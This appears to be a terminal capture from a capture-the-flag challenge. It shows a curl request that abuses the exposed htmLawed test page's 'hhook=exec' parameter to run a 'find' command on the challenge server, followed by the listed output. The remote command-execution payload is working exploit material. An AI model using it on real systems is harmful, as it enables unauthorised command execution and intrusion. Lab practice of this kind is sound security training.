 [paroape@paroape] ~ {10/22/22 10:37}
➜ curl -s -d 'sid=foo&hhook=exec&text=find / -name root 2>/dev/null' -b 'sid=foo' http://ctf10k.root
-me.org:6007/vendor/htmlawed/htmlawed/htmLawedTest.php |egrep '\&nbsp; \[[0-9]+\] =\&gt;'| sed -E 's
/\&nbsp; \[[0-9]+\] =\&gt; (.*)<br \/>/\1/'
/root
/proc/1/task/1/root
/proc/1/root
/proc/17/task/17/root
/proc/17/root
/proc/282/task/282/root
/proc/282/root
/proc/283/task/283/root
/proc/283/root
/proc/1002/task/1002/root
/proc/1002/root
/proc/1007/task/1007/root
/proc/1007/root